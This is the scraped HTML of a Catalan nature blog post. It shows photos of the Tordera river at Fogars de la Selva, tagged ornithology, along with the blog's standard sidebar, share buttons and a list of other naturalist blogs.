<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_2NGqWj6ugj_SMU5xC-r-KpVT-uQ3mxBgtZeqjiDUuilibUQoc50hU9hoRZMxcw3wPgRLsOpz0YSLf6k7knoJd8kCGcJS2NzMTPkJ1AWTOhNQpi535TnOQEdxUKbPJONdS4Yr3Onbir8/s1600/thumbnail_IMG_20200315_110243_resized_20200315_020012724.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="750" data-original-width="1000" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_2NGqWj6ugj_SMU5xC-r-KpVT-uQ3mxBgtZeqjiDUuilibUQoc50hU9hoRZMxcw3wPgRLsOpz0YSLf6k7knoJd8kCGcJS2NzMTPkJ1AWTOhNQpi535TnOQEdxUKbPJONdS4Yr3Onbir8/s400/thumbnail_IMG_20200315_110243_resized_20200315_020012724.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzypmdtxbl0wBJIw2JpiNVuK4gxHUBMq36nV1cTFG8kvDIUf9YcAUXCldcJ__YTyHnLl_HtVBmW83YoYdIWlNVXVtb1SvS0n_TZRYZwsORH4aDicmGLf06-pRrdM5wtzmHS9rtwpmBT2E/s1600/thumbnail_IMG_20200315_110255_resized_20200315_023222124.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="750" data-original-width="1000" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzypmdtxbl0wBJIw2JpiNVuK4gxHUBMq36nV1cTFG8kvDIUf9YcAUXCldcJ__YTyHnLl_HtVBmW83YoYdIWlNVXVtb1SvS0n_TZRYZwsORH4aDicmGLf06-pRrdM5wtzmHS9rtwpmBT2E/s400/thumbnail_IMG_20200315_110255_resized_20200315_023222124.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1GrZAWJ3LHUS9GcwRMj5wjVOL3SoM4uULBSarCx5mv1letXk0Ny45RvOHMX4xe8-UgJlOCqxTUi1E1i2Lux3sPKkMEdfrAPLLYWjHiPIhyzR-wJZjIzwZiPKQICnVDqFYV17t0_J3mtQ/s1600/thumbnail_IMG_20200315_110425_resized_20200315_023222391.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="750" data-original-width="1000" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1GrZAWJ3LHUS9GcwRMj5wjVOL3SoM4uULBSarCx5mv1letXk0Ny45RvOHMX4xe8-UgJlOCqxTUi1E1i2Lux3sPKkMEdfrAPLLYWjHiPIhyzR-wJZjIzwZiPKQICnVDqFYV17t0_J3mtQ/s400/thumbnail_IMG_20200315_110425_resized_20200315_023222391.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirEHkU4PhpTbXKePdf0qHXgg4vjevQpjsK-IyF-JslXFXBG3D4_wRb87-c6K-5RRhEEwZA4qPKHED_VbQiAG7pyWfjnYhYN2-rJxPxRrkXMbcpzYk8WvqaveFm2oXi0hq5NTQhI_NZVrw/s1600/thumbnail_IMG_20200315_110456_resized_20200315_023222700.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="750" data-original-width="1000" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirEHkU4PhpTbXKePdf0qHXgg4vjevQpjsK-IyF-JslXFXBG3D4_wRb87-c6K-5RRhEEwZA4qPKHED_VbQiAG7pyWfjnYhYN2-rJxPxRrkXMbcpzYk8WvqaveFm2oXi0hq5NTQhI_NZVrw/s400/thumbnail_IMG_20200315_110456_resized_20200315_023222700.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuw8IVb2wGUw5NXYtzI5-IGAPCOYQcJ-i62LKhng4crkZ3E-euukFKg7BDyStmP1gN2zVx76yIj24G8hfz_bYclaEzq3NSsuVjlhUrSmT4Raxdn9dlKHdbIVxX82zpGWYG6PZoMQR3Fto/s1600/thumbnail_IMG_20200315_110503_resized_20200315_023222972.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="750" data-original-width="1000" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuw8IVb2wGUw5NXYtzI5-IGAPCOYQcJ-i62LKhng4crkZ3E-euukFKg7BDyStmP1gN2zVx76yIj24G8hfz_bYclaEzq3NSsuVjlhUrSmT4Raxdn9dlKHdbIVxX82zpGWYG6PZoMQR3Fto/s400/thumbnail_IMG_20200315_110503_resized_20200315_023222972.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgL3Vb4TJNT615WgamqrhVJwnURbXvp-UomMyCKZeg5VYXrofVqm5KmpbvGYPjAO24a7MGGsVTR9-UQc4ofqnGu91c_ORh-llAxdku8uhJu74adTr2K14zfaq7ZBki4YlBQzswE0BkczT8/s1600/thumbnail_IMG_20200315_110508_resized_20200315_023221820.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="750" data-original-width="1000" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgL3Vb4TJNT615WgamqrhVJwnURbXvp-UomMyCKZeg5VYXrofVqm5KmpbvGYPjAO24a7MGGsVTR9-UQc4ofqnGu91c_ORh-llAxdku8uhJu74adTr2K14zfaq7ZBki4YlBQzswE0BkczT8/s400/thumbnail_IMG_20200315_110508_resized_20200315_023221820.jpg" width="400" /></a></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
a
<meta content='http://natura-tordera.blogspot.com/2020/03/riu-tordera-sant-cebria-fogars-de-la.html' itemprop='url'/>
<a class='timestamp-link' href='https://natura-tordera.blogspot.com/2020/03/riu-tordera-sant-cebria-fogars-de-la.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2020-03-15T15:53:00+01:00'>15:53</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3104902834658174875/6622947212010129014' title='Enviar missatge per correu electrònic'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1752236399'>
<a href='https://www.blogger.com/post-edit.g?blogID=3104902834658174875&postID=6622947212010129014&from=pencil' title='Modificar el missatge'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=6622947212010129014&target=email' target='_blank' title='Envia per correu electrònic'><span class='share-button-link-text'>Envia per correu electrònic</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=6622947212010129014&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=6622947212010129014&target=twitter' target='_blank' title='Comparteix a X'><span class='share-button-link-text'>Comparteix a X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=6622947212010129014&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Comparteix a Facebook'><span class='share-button-link-text'>Comparteix a Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=6622947212010129014&target=pinterest' target='_blank' title='Comparteix a Pinterest'><span class='share-button-link-text'>Comparteix a Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetes de comentaris:
<a href='https://natura-tordera.blogspot.com/search/label/espais-Fogars%20de%20la%20Selva' rel='tag'>espais-Fogars de la Selva</a>,
<a href='https://natura-tordera.blogspot.com/search/label/espais-riu%20Tordera' rel='tag'>espais-riu Tordera</a>,
<a href='https://natura-tordera.blogspot.com/search/label/ornitologia' rel='tag'>ornitologia</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Cap comentari:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/3104902834658174875/6622947212010129014' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Publica un comentari a l'entrada</a>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://natura-tordera.blogspot.com/2020/03/mes-esculleres-la-tordera-al-seu-pas.html' id='Blog1_blog-pager-newer-link' title='Entrada més recent'>Entrada més recent</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://natura-tordera.blogspot.com/2020/03/riu-tordera-can-simo-fogars-de-la-selva.html' id='Blog1_blog-pager-older-link' title='Entrada més antiga'>Entrada més antiga</a>
</span>
<a class='home-link' href='https://natura-tordera.blogspot.com/'>Inici</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscriure's a:
<a class='feed-link' href='https://natura-tordera.blogspot.com/feeds/6622947212010129014/comments/default' target='_blank' type='application/atom+xml'>Comentaris del missatge (Atom)</a>
</div>
</div>
</div></div>
</div></div>
<div id='sidebar-wrap'>
<div id='sidebartop-wrap'><div id='sidebartop-wrap2'>
<div class='sidebar section' id='sidebartop'><div class='widget Image' data-version='1' id='Image7'>
<h2>Desmuntant mites sobre la Tordera</h2>
<div class='widget-content'>
<a href='http://natura-tordera.blogspot.com/2019/01/desmuntant-mites-sobre-la-tordera-5-la.html'>
<img alt='Desmuntant mites sobre la Tordera' height='165' id='Image7_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJ4xPAqhGXvBBFLjY4QiM40Mo75X7uQgewFk_FaLOvj1KmU8PyTHAYODNlxpdHNA7S1JiqA0BdX2MipZvH7f5sX3sFXg6r0vGHYByXEZJPrVZvGuQL8pIlKYagcdYRpf5pUydjHANO9CQ/s1600/11.png' width='240'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>La biodiversitat del Delta de la Tordera, avui</h2>
<div class='widget-content'>
<a href='http://isacc.creaf.cat/wp-content/uploads/2018/06/La-biodiversitat-del-Delta-de-la-Tordera-avui.-Juny-del-2018-ilovepdf-compressed1.pdf'>
<img alt='La biodiversitat del Delta de la Tordera, avui' height='149' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIfWKQEKMiLWmuR7dkcFQo1iN5DoYiMvzVe509ZLGVP-bmwiYJowVejOn-D9DJlUCjTD5Jxw7-8QNW4E4Fypf-HgKZr4dJ5ekAvcruahjtcvqlvGlzQ8N7CvY7SJq2I_QX1E1QK_zq8gJb/s1600/20180622_165019.jpg' width='240'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>La lenta agonia dels Estanys de Tordera</h2>
<div class='widget-content'>
<a href='http://natura-tordera.blogspot.com.es/2017/05/la-lenta-agonia-dels-estanys-de-tordera.html'>
<img alt='La lenta agonia dels Estanys de Tordera' height='179' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVcHkh923L_3jYZWdeupDRBfJPXwCQinrnf3o6PwU-DZOYBwpD7BMFt5mD-tXX2iuiGgYnVB870jSxgg-1GU3b8-sXXsTaqWkKblD23QCy6dTe8k_i630hreQSPNKxMp3ltLUFYV2jCA7g/s1600/1.jpg' width='240'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>Sobre la vegetació psammòfila de les platges de Malgrat de Mar</h2>
<div class='widget-content'>
<a href='https://natura-tordera.blogspot.com/2018/09/sobre-la-vegetacio-psammofila-de-les.html'>
<img alt='Sobre la vegetació psammòfila de les platges de Malgrat de Mar' height='180' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdOHOmnGnnyt_xdJMgm7H7Dijzpu8cSJ8So5RhN7tRFjt2iEMqC4gGbdqXaSIjsMCO4yrMXEw4dPjvyek5TwhWNpVgyxpweDQZCPWwxCKTAJaaCF0jBjnUUSQtoxAy04YK_lWTzlc7MkI/s1600/DXw66I9XkAAS6yE.jpg' width='240'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Cercar en aquest blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://natura-tordera.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Cerca'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>visites</h2>
<div class='widget-content'>
<br /><script type="text/javascript" src="//www.abcompteur.com/cpt/?code=6/7/10200/8/1&amp;ID=554531"></script><noscript><a href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript><br />
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text3'>
<h2 class='title'>Adreça personal</h2>
<div class='widget-content'>
XavierRomera@hotmail.com
</div>
<div class='clear'></div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>Novetats a altres blocs</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9tiDQdXs2LNCtaYPQnAvcGWM8-4km65vPl1QLSd2GXjdbor_riMf-JKlJw1JMrdzvAybmF_Qjel7X5w1MzCWAbJSywT0qUk9cVnZAFIzF=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://fotobirding.blogspot.com/' target='_blank'>
Fotobirding en Sant Adrià de Besòs</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://fotobirding.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEja5muweCrdiOUOnkbPIAqYJ0UlNvcy6dIj7kZM59iqa8fid-FlcAdfPC_3Jklj5U_Z5dMHj67vjvSO08HlrzPcB_iqLbg2o3POAkCU9SPdL5Pqz6gkKyIDcFmte2H1kyFF1cAwZ3MQ_9P5SM1vwWlcga82iHDXd6MXF4iZCGJmXYYOoAqqNZfmS5ipL_1w/s72-w640-h294-c/Mosquitero%20de%20Hume%20%20DSCN5299-tile.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://fotobirding.blogspot.com/2026/01/mosquitero-de-hume-un-visitante-de.html' target='_blank'>
Mosquitero de Hume . Un visitante de Mongolia en el Besòs
</a>
</span>
<div class='item-time'>
Fa 2 dies
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uFK6bovCkxe_9qUfijSRHwp-fekOmyp05Qf0WyEzHu1Aw5Qxsfidj2mWlLaMu_c2tiRqRDub0c-Qj_cwHpCr-wbTvHno0LzZDy7qcfRowHglV7oVR2=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://gorgoniesdelaselva.blogspot.com/' target='_blank'>
Els Jardins Submergits de La Selva</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://gorgoniesdelaselva.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghxWog_H3T3k3fzBVz38R6qO5m_5fQ8-s9Ge4rr8cBikxeEJHy7L_ZG7OGsXRHDAO9YxBFTYgn-6z1UkxWxUFUdGlmGQc8z5Okm9n7nX9SmoF_GfSDYyht3vpZoXe7QxdewgUkGdAqqr5Ik5XONhE-CM_NlihImhMRSerjjA4q6EKm6NVS1C1PCaAZKHI/s72-w400-h284-c/Nadala%202025.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://gorgoniesdelaselva.blogspot.com/2025/12/bones-festes-i-tot-el-millor-pel-2026.html' target='_blank'>
BONES FESTES I TOT EL MILLOR PEL 2026!!!
</a>
</span>
<div class='item-time'>
Fa 3 setmanes
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sdzbJiwAMsh5TkH7ZSoRjiQP9RYAtG1lLwxqMUqQX44MSmouWe-A_GTloypIDKP5pae1AVGtSNH3GvNpbrj34UjAfvUCUEtbnU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://historiesdemar.org' target='_blank'>
HISTÒRIESDEMAR</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://historiesdemar.org/2025/04/20/sant-jordi-2025/' target='_blank'>
Sant Jordi 2025
</a>
</span>
<div class='item-time'>
Fa 8 mesos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vvoOQgsCvpcJab22P7Tog16NrFhflNz3HrqlCbwmoFutvvPEcNJ7U1uqvDPHXBKOBJq0L3483tlsd4VmWk40RpmNzPK5d_o7eXQCf4igFyLQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://rapinyaires.wordpress.com' target='_blank'>
Rapinyaires.cat</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://rapinyaires.wordpress.com/2024/08/20/4235/' target='_blank'>
</a>
</span>
<div class='item-time'>
Fa 1 any
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sGCS57w8mWgZTD4WJovfmTUqMw_86yRuAuQx22YM24_3ah1Rygofua_mlZPxKgAjFT8XgrDko-i1n0l03pMt-bUtavwTt3QoVOIJsMpkk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://fotosussss.blogspot.com/' target='_blank'>
BLOG FOTOGRAFIC DE SUSSSS</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://fotosussss.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbiRWwHdHl9mkDSsc0YPVtZpb5JE9IYjrgPZDw13n-b7BCUzmb8q_P_kVukP3a30HOMQcEaR1r9tvMfew8rJYmM1fCj-IQatBdECPJe6BjuFa-k6WEzj3czrPC3EJhEnpg6wqfTJDTSQo-U3xA-073YqexDqw20WZtuqOZrG2iesOFqBXeUjJCbsUDgw/s72-w442-h640-c/_DSC5090%20copia.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://fotosussss.blogspot.com/2023/06/habemus-fotos-de-picot-garser-gros.html' target='_blank'>
Habemus fotos de picot garser gros, iupiii
</a>
</span>
<div class='item-time'>
Fa 2 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sPCQCrrpx8kSI1jz1mK23AlIj9EEJKOzUzzmr_tr-yCy4Io9Ayk3HC6FrKFubANEEtra3W_5mY2dpoq1czgsKko6FDuzB3W6yvCS4UNa1U=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://natura-selva.blogspot.com/' target='_blank'>
La Natura a la comarca de la Selva</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://natura-selva.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaOgoMM1UBnMRCMPkzwTQiPakhaY5GQzUGG5kyEZyaAqPnWQXng87Z7LXJjxeBGG1SPpQZ3PBRvTt8CJu9c-0e7EUy1T8fYiCankAF2pfK6df4FP5LQ_9zeANDbYlnEJ_jt3N_/s72-w640-h360-c/IMG_20210629_115130.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://natura-selva.blogspot.com/2021/07/viatge-naturalista-extremadura-i_9.html' target='_blank'>
Viatge naturalista a Extremadura i Andalusia (part 3 i final, suposo): 
Doñana i una nit a la Sierra de Andújar
</a>
</span>
<div class='item-time'>
Fa 4 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ugIB0_31vKZg_srRpaQceZIGSQ3El16GlRWD0M57usG-c7ZhsSNr9B4AyJtZjIEDlFnobXVt0hIMbdSvGrCE5-ppQbcwwUZ8RTkmCKcm8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lesgavarres.blogspot.com/' target='_blank'>
les Gavarres</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lesgavarres.blogspot.com/2020/02/reverteri.html' target='_blank'>
Reverteri
</a>
</span>
<div class='item-time'>
Fa 5 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sIHLaGIA5JcBKarFAKnLzG71c3tqCZjs-mvuU64Gjdhp4MqnxGNRCkG1iAPN9eo3ISMcLERQ9_msV3kHvtXHs2vPy9myVg3nOQLvMzq6c=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://tossanatura.blogspot.com/' target='_blank'>
Tossanatura</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://tossanatura.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNTXXL1Hq8dHe1fOI8_bN8oM0tGqdM29ncxuVXx0UX2EHQrGW5PCu_aklse9UQLB9evw7ArL5mih3QTM4Pp18LRhAnr880qWogGMRbxzZ9wWSELyUOwMuApJSLEBi4Fw2TXpe6701-NvY/s72-c/tordera_desembocadura_0220b.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://tossanatura.blogspot.com/2020/02/manifest-la-tordera-despres-del.html' target='_blank'>
Manifest La Tordera després del temporal Glòria, i ara què?
</a>
</span>
<div class='item-time'>
Fa 5 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ujoK2MYezkpuczLxsgpRZU0mypLxFZoMww-jQea37tNhRK9TfC-DXCV-EYlW--vpwBIR84YJ43GQAPdRRYiKrzjw2FKGwkevaI2_aJGMgjvp-RMWUnTRvQAPgjLMTQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cormoranmediterraneoiberico.blogspot.com/' target='_blank'>
Cormorán Moñudo en el Mediterráneo Ibérico. European shag in Iberian Mediterranean Sea</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://cormoranmediterraneoiberico.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbpEz8jxKJDtAUwUWygpOKk_p-ugiAQ_UQ196OhV3Lvdr485TI2MJZ5popMafIEBVZFvI-pKyJmjwJfvYj2YekQfP-I2lvgdlbVZOqHRDq82f6dDrlWTVzT1LQ_8dHxLOXQR0jY-3UmwZ5/s72-c/PA243863.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://cormoranmediterraneoiberico.blogspot.com/2019/11/capture-day.html' target='_blank'>
Capture day
</a>
</span>
<div class='item-time'>
Fa 6 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tHy0tIdk1cQwBZXSIR6SSDG378RuWN1Ave7KnLR_1UryzAPIeEd-KrWxP_78-MsLMzrzrTQ5VoVKPR4yMf_lhbEQSZZNEc_KKgPxNJI3Zt=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://tuboiulleres.blogspot.com/' target='_blank'>
Tubo i ulleres</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://tuboiulleres.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgrneUGdyiz1hz9ar_FhGmlyoK496sR1Lifirbs51HK3Pk7GnbFOcIIYg70zHhL3jxqoA4BxiMn4mzUFOd0ip289kuiJValm-bMucM-94cYQItmFln5QAfTc5yUV3StbPQDW_c9XPYHsiW/s72-c/OI000066.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://tuboiulleres.blogspot.com/2019/10/peix-de-tardor-la-variada.html' target='_blank'>
Peix de tardor: la variada
</a>
</span>
<div class='item-time'>
Fa 6 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vlGr0HFtRphxa6zdv2dXEDSH_Wqo9zOLgJckHioYCdrqGnPSOIKhTydDVUvykVuk6RAAOrwzmpOaTQRK7kFzm3r1jcM8hB1ZVT9Pv0cxklmGU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ocellsdelavall.blogspot.com/' target='_blank'>
Ocells de Vallgorguina</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://ocellsdelavall.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUTGR2VBCAU8jovvpvpQwXjd7B5EewfZCCB6fgG2B10ggZVhcoqsYMb-ATzWn7hek3CXbGqRZbXMsy8zmbcYi7TuzCAb9wcMt-9P6sdNtepy6q5ndoHZCk-fAfaNMinrkhkI2IeaxOVocu/s72-c/DSC_0124.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://ocellsdelavall.blogspot.com/2019/05/tallarol-gros.html' target='_blank'>
Tallarol gros
</a>
</span>
<div class='item-time'>
Fa 6 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_seQXj4TyCaf9NL_CwjzO3hz28JbqFA8avuQnEwmgE0vMWJJTPqeV50a_EfBiRPx0MTWcQDJeXtGQ2LHucXzPZ-r8heqt0Kui6BHeLi8oQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cossentinia.blogspot.com/' target='_blank'>
Miquel Jover. Fotografia nocturna i de paisatge</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cossentinia.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuyUafAUXM_7rIt2C0tA1WmwqdzXdJiYcbiFWIOSFpRzQOxi5TR0oWWmKCMIA-MVm3zOKf-J0Q9O8DvEPOCyoKKZAM750iQQSiYxfwxYDrfPNDLSD_X8Mxm1SnHpVPsyLwzgPgMxyhdoc/s72-c/B%25C3%25B2lid+i+castell.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://cossentinia.blogspot.com/2018/10/estar-al-lloc-just-en-el-moment-que-toca.html' target='_blank'>
Estar al lloc just en el moment que toca
</a>
</span>
<div class='item-time'>
Fa 7 anys
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
